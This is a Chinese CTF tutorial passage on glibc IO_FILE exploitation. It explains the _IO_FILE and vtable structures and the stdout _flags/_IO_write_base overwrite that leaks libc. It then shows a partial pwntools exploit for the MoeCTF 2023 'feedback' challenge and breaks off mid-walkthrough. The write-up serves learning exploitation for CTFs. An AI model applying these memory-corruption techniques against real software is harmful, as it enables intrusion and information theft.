io file基础
(io真的是太难了!ovo!)
io利用是高版本堆利用过不去的坎,在近些年里面甚至已经快要成为基础知识了,但是成体系的io利用又特别少,很多师傅的文章都是介绍某一条io链,或者某一种方法,虽然写的都很好(为什么hollk师傅不更新了),但是对于我这种基础都没搞懂的菜鸡来说,根本看不懂,这就导致我学习的时候极其痛苦,所以决心写一篇文章,记录我的学习过程,希望可以给后来的师傅们一些帮助。
学习路径
那么首先,我还是要先介绍一下我认为的学习路径,毋庸置疑,你肯定要先了解一下什么是io链,我们在pwn题中,到底应该怎么用,然后就是接下来的方向,按照我的理解,首先就要了解利用stdout泄露libc(听不懂没关系,这只是一个概述),这是第一种利用,随后在学习利用stdin去泄露libc或者任意地址写,那么在学习这些部分的时候,会对于整个io file结构有所了解。再就是学习fsop了,可以说绝大部分的io利用都可以称为fsop技术,从最开始的house of orange学起,逐渐学习各个函数的调用链,以及师傅们找到的新路径,我的文章也是这个路径,但是io的东西实在是太多太杂了,所以一篇文章很难从头说完,这会是一个相当庞大的工程。
io file基础结构
言归正传,我们想学会一个东西,首先就得知道,到底什么是io file。总所周知,Linux将一切都当作文件进行操作,而io file结构体是标准C库(如glibc)中的一个数据结构,用于表示和管理文件流。也就是控制io file这个结构体,就可以达到很多我们想要达到的效果,包括但是不仅限于调用system函数,我们首先来看一下结构体长什么样子(这里以glibc-2.23为例)

在io file结构体外围包裹着io_file_plus结构体,而在io file plus里面还有另一个很重要的部分,vtable(虚表),而vtable就是用于实现文件流操作的虚函数表。它包含了一组函数指针,这些指针指向实现各种文件操作的函数。通过这些指针,glibc可以在运行时动态地调用适当的函数来处理不同类型的文件流操作。
所以这个部分就是io利用的根本,我们的利用基本都是基于这个结构。
了解这个之后,我们开始看io file结构体具体的样子

也许你根本看不懂,但是没关系,现在不要求你记住,你只需要记住io file是一个结构体,而这就是结构体里面的各个部分,我在下面附上各个字段的类型和作用,暂时也不要求你可以理解,有个印象即可,我会拿出题目来告诉你各个字段的作用。
struct _IO_FILE {
int _flags; // 文件状态标志(高位是 _IO_MAGIC,其余是标志位)
char* _IO_read_ptr; // 读缓冲区当前读取位置
char* _IO_read_end; // 读缓冲区结束位置
char* _IO_read_base; // 读缓冲区基地址
char* _IO_write_base; // 写缓冲区基地址
char* _IO_write_ptr; // 写缓冲区当前写入位置
char* _IO_write_end; // 写缓冲区结束位置
char* _IO_buf_base; // 缓冲区基地址
char* _IO_buf_end; // 缓冲区结束位置
char *_IO_save_base; // 保存缓冲区基地址
char *_IO_backup_base; // 备份缓冲区基地址
char *_IO_save_end; // 保存缓冲区结束位置
struct _IO_marker *_markers; // 标记指针,用于跟踪缓冲区的读写位置
struct _IO_FILE *_chain; // 链接到下一个文件结构,用于文件链表
int _fileno; // 文件描述符
int _flags2; // 额外的文件状态标志
__off_t _old_offset; // 文件偏移(旧版,已弃用)
unsigned short _cur_column; // 当前列号(用于支持列计算)
signed char _vtable_offset; // 虚函数表偏移量
char _shortbuf[1]; // 短缓冲区(用于小量数据的快速操作)
_IO_lock_t *_lock; // 文件锁(用于多线程环境下的文件流操作保护)
};那么在这里就补充一个题外话,我们写pwn题的时候,大部分会在出题人给的init函数中,看到setvbuf函数,对stdin,stdout和stderr初始化,这三个部分就是io file之一,也就是这三个部分的结构就和上面的结构一模一样。我们的利用就会基于他们三个。
stdin、stdout和stderr是C语言中标准输入、标准输出和标准错误流的文件指针。它们是通过_IO_FILE结构体实现的,并在程序启动时由系统自动初始化,
并与对应的_IO_FILE结构体实例相关联,提供了标准化的输入输出接口。
但是实际上,这三个部分也是有对应结构的,我这里借用一下hollk师傅的图片

他们之间的连接用的就是上面结构题中的chain字段,而链表的头部是依靠全局变量io_list_all来串起来的
上面说过了,这三个部分在程序启动的时候就会自动初始化,所以我们只要运行程序,就可以找到这三个部分,要注意的是,他们位于libc,也就是泄露libc,就可以找到他们,当然,其实不泄露也可以找到,这三个部分会在bss上面有数据

这上面就存有各个部分的地址。
然后我们再来看一下io_jump_t的结构

和上面一样,我也会给出各个部分的作用
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy); // 占位符,没有实际功能
JUMP_FIELD(size_t, __dummy2); // 占位符,没有实际功能
JUMP_FIELD(_IO_finish_t, __finish); // 完成操作的函数指针
JUMP_FIELD(_IO_overflow_t, __overflow); // 写缓冲区溢出处理函数指针
JUMP_FIELD(_IO_underflow_t, __underflow); // 读缓冲区欠载处理函数指针
JUMP_FIELD(_IO_underflow_t, __uflow); // 读缓冲区欠载处理函数指针
JUMP_FIELD(_IO_pbackfail_t, __pbackfail); // 处理推回字符的函数指针
JUMP_FIELD(_IO_xsputn_t, __xsputn); // 写入多个字符的函数指针
JUMP_FIELD(_IO_xsgetn_t, __xsgetn); // 读取多个字符的函数指针
JUMP_FIELD(_IO_seekoff_t, __seekoff); // 按偏移量移动文件指针的函数指针
JUMP_FIELD(_IO_seekpos_t, __seekpos); // 移动文件指针到指定位置的函数指针
JUMP_FIELD(_IO_setbuf_t, __setbuf); // 设置缓冲区的函数指针
JUMP_FIELD(_IO_sync_t, __sync); // 同步文件流的函数指针
JUMP_FIELD(_IO_doallocate_t, __doallocate);// 分配缓冲区的函数指针
JUMP_FIELD(_IO_read_t, __read); // 读取数据的函数指针
JUMP_FIELD(_IO_write_t, __write); // 写入数据的函数指针
JUMP_FIELD(_IO_seek_t, __seek); // 移动文件指针的函数指针
JUMP_FIELD(_IO_close_t, __close); // 关闭文件流的函数指针
JUMP_FIELD(_IO_stat_t, __stat); // 获取文件状态的函数指针
JUMP_FIELD(_IO_showmanyc_t, __showmanyc); // 显示可用字符数的函数指针
JUMP_FIELD(_IO_imbue_t, __imbue); // 设置区域设置信息的函数指针
};
现在只做了解即可,这一部分涉及到了fsop,暂时不会谈及,所以你可以略过。
小总结
简单总结一下吧,首先最外层是我们的io_file_plus结构体,在io_file_plus结构体之内,包括两个部分,一个是io_file,另一个是io_jump_t,io_file结构体里面有我们要找的chain字段,连接着stdin,stdout和stderr三个结构体,而io_jump_t里面存放一些函数指针,指向实现各种文件操作的函数

用这张不太美观的图,可以勉强看懂
利用stdout泄露libc
按照大部分的文章,这个时候是需要给大家跟一下各个函数的调用过程,但是说实话,短期内对我们并没有一点帮助,所以我们会跟,但是不会是现在。
我们先来介绍一个细小的知识点
缓冲区
缓冲区是一块用于临时存储数据的内存区域,通常用于平衡数据生产者和数据消费者之间的速度差异。
说人话就是,我们使用一些函数的时候,比方说scanf函数,他是先将数据写入输入缓冲区(这一部分是由stdin管理),然后在从中取出数据,放进对应的地址。比如我们在终端输入hello\n,那么这些字符会被暂存进输入缓冲区,然后在按照顺序,依次写入,那什么时候停呢,读取字符串时遇到空白字符(如空格或换行符)会停止读取,并将遇到的空白字符留在缓冲区中。这也就解释了,为什么我们输入的时候大多要在补一个\n
当然,并不是这么简单的,比如%23s,那其实不管输入多少,都会写进缓冲区,只不过只取前23个字符,这个地方也有利用空间,我们暂且不表。
回到我们的stdout,上面说输入缓冲区是由stdin控制的,那输出缓冲区呢,自然是stdout,
那么想一想,我们在使用一些函数进行输出的时候,到底是怎么样的呢
以puts函数为例
我们想要执行puts(“hello”)的时候,puts函数接收到要输出的字符串,然后连带着字符串和\n,一起写入标准输出缓冲区,标准输出缓冲区的作用是暂时存储输出数据,以减少实际的I/O操作次数,提高效率。在默认的行缓冲模式下,puts 函数写入的字符串在遇到换行符 \n 时,会触发标准输出缓冲区的刷新操作。缓冲区刷新会将缓冲区中的数据写入到实际的输出设备(如终端)。
注意到重点了吗,刷新缓冲区,对的,刷新。也就是说,只要刷新了缓冲区就会输入缓冲区里面的数据。我们再来看
标准输出缓冲区有三种模式:行缓冲模式、全缓冲模式和无缓冲模式。不同的缓冲模式对 puts 函数的行为有不同的影响。
我这里并不过多讲述,一般默认的是行缓冲模式,也是我们写pwn遇到的模式,在这个模式下面,在行缓冲模式下,当遇到换行符 \n 时,缓冲区会自动刷新
诶嘿
是不是连上了,上面说到puts函数会多写入一个\n,下面就说了,这个\n会刷新缓冲区,输出数据,那么除了这种呢
缓冲区的刷新(flush)可以在以下几种情况下发生:
- 缓冲区满:当缓冲区写满时,系统会自动将缓冲区中的数据写入到实际的输出设备,并清空缓冲区。
- 手动刷新:程序可以调用
fflush(FILE *stream)函数来手动刷新缓冲区。 - 正常退出:当程序正常退出时,所有打开的文件流都会自动刷新缓冲区。
- 行缓冲模式:对于行缓冲模式(通常是标准输出
stdout在交互模式下的默认模式),在输出新行字符\n时会自动刷新缓冲区。
看到这里可能还是会有点懵,没关系,先记住,接下来到重点了
我们再来回顾一下io的结构和作用,可以上去看看完整的,我这里放一些重要的
char* _IO_read_ptr; // 读缓冲区当前读取位置
char* _IO_read_end; // 读缓冲区结束位置
char* _IO_read_base; // 读缓冲区基地址
char* _IO_write_base; // 写缓冲区基地址
char* _IO_write_ptr; // 写缓冲区当前写入位置
char* _IO_write_end; // 写缓冲区结束位置
char* _IO_buf_base; // 缓冲区基地址
char* _IO_buf_end; // 缓冲区结束位置
char *_IO_save_base; // 保存缓冲区基地址了解了缓冲区,是不是一下就能看懂一点了
我这里介绍stdout用的多的字段,_IO_write_base这一段记录缓冲区的起始地址,打个比方,可能就是0x1000吧,IO_write_end记录缓冲区结束的地址,就当做0x1100吧,那么在最开始,我们的IO_write_ptr和IO_write_base数值相同,也是0x1000,我们写入0x10大小的数据,每写入一个字节,ptr都会向后移动一个位置,那么最后刷新缓冲区的时候,会把base到ptr中间的所有数据都输出出来,这里就存在利用的空间了
试想一下,如果我们把base改成0x500呢,那ptr还是没变,是0x1000,只要刷新缓冲区,就会把从0x500到0x1000范围内的所有数据都打印出来,这里面会不会就有我们的libc呢
结果是肯定的
这就是stdout利用的点,接下来我会用两个题目来详细说明利用方式,到底怎么去改这个结构体
在利用之前,还需要补充一个知识点,上面结构体的第一个参数,flag标志位
#define _IO_MAGIC 0xFBAD0000 /* Magic number 文件结构体的魔数,用于标识文件结构体的有效性 */
#define _OLD_STDIO_MAGIC 0xFABC0000 /* Emulate old stdio 模拟旧的标准输入输出库(stdio)行为的魔数 */
#define _IO_MAGIC_MASK 0xFFFF0000 /* Magic mask 魔数掩码,用于从 _flags 变量中提取魔数部分 */
#define _IO_USER_BUF 1 /* User owns buffer; don't delete it on close. 用户拥有缓冲区,不在关闭时删除缓冲区 */
#define _IO_UNBUFFERED 2 /* Unbuffered 无缓冲模式,直接进行I/O操作,不使用缓冲区 */
#define _IO_NO_READS 4 /* Reading not allowed 不允许读取操作 */
#define _IO_NO_WRITES 8 /* Writing not allowed 不允许写入操作 */
#define _IO_EOF_SEEN 0x10 /* EOF seen 已经到达文件结尾(EOF) */
#define _IO_ERR_SEEN 0x20 /* Error seen 已经发生错误 */
#define _IO_DELETE_DONT_CLOSE 0x40 /* Don't call close(_fileno) on cleanup. 不关闭文件描述符 _fileno,在清理时不调用 close 函数 */
#define _IO_LINKED 0x80 /* Set if linked (using _chain) to streambuf::_list_all. 链接到一个链表(使用 _chain 指针),用于 streambuf::_list_all */
#define _IO_IN_BACKUP 0x100 /* In backup 处于备份模式 */
#define _IO_LINE_BUF 0x200 /* Line buffered 行缓冲模式,在输出新行时刷新缓冲区 */
#define _IO_TIED_PUT_GET 0x400 /* Set if put and get pointer logically tied. 在输出和输入指针逻辑上绑定时设置 */
#define _IO_CURRENTLY_PUTTING 0x800 /* Currently putting 当前正在执行 put 操作 */
#define _IO_IS_APPENDING 0x1000 /* Is appending 处于附加模式(在文件末尾追加内容) */
#define _IO_IS_FILEBUF 0x2000 /* Is file buffer 是一个文件缓冲区 */
#define _IO_BAD_SEEN 0x4000 /* Bad seen 遇到错误(bad flag set) */
#define _IO_USER_LOCK 0x8000 /* User lock 用户锁定,防止其他线程访问 */这个没什么好说的,都是规定好的,你甚至可以完全不看,只需要知道把flag字段改成0xFBAD1800就行
接下来开始实战
MoeCTF_2023 feedback
题目分析
先来看看ida

首先会打开flag文件,在把flag写到puts函数地址加186972的位置,最后关闭

再来看看漏洞点
index是int型,没有检查我们的输入,输入负数就可以达到数组越界的效果了
但是不幸的是我们没有办法对got表动手
来看看其他的部分吧

可以看到,就在我们的上面,有这几个部分

也就是说,这些在bss上面的数据里面存在我们的io结构体地址
视角再转回我们的ida

看看这个函数,也就是我们的输入函数,如果你仔细分析就会发现,传进来的是一个指针,这意味着什么?
如果我们申请到bss上面的stdout,实际情况是对位于libc中的结构体进行操作,然后呢

紧接着就是我们的输入函数,发现首先就调用了puts函数吗,那我们的思路就很明显了,修改stdout结构体,完成我们的泄露
思路及部分exp
我们先看看前一部分的脚本(我是本地打的,所以是2.23的版本,这道题最开始是2.31)
from pwn import*
context.log_level = 'debug'
io = process('./pwn')
elf = ELF('./pwn')
libc=ELF('libc-2.23.so')
def dbg():
gdb.attach(io,'b read_flag')
io.recv()
io.sendline(str(-8))
io.recv()
dbg()
payload=p64(0xfbad1800) + p64(0)*3 + b'\x00'
#dbg()
io.sendline(payload)
libc_base = u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
log.success('libc_base ===> '+hex(libc_base))0xfbad1800是我们规定好的,前面的三个0是覆盖char _IO_read_ptr,char _IO_read_end; char* _IO_read_base,这三个部分是在stdin里面起作用的,用作输入缓冲区,对我们这道题没有作用,所以我们随意填充即可
至于最后的这个\x00,我们先来看看结构

这是最开始我们还没有填充的样子,因为我本地编译的,所以有符号表,但是我们写题目的时候,patchelf换libc之后,是看不到的,所以我们还是以看不到的情况来写

也就是这个样子,这个时候就需要你去对比一下各个结构的位置来找到我们的write相关的部分了
可以清楚的看到,最开始的时候所有的缓冲区指向一个位置,我们覆盖flag和read相关的指针之后,把char* _IO_write_base的末尾字节改成00,这样就会伪造出一个缓冲区
下次输入的时候,就会把这个缓冲区里面的数据打印出来
让我们来看看
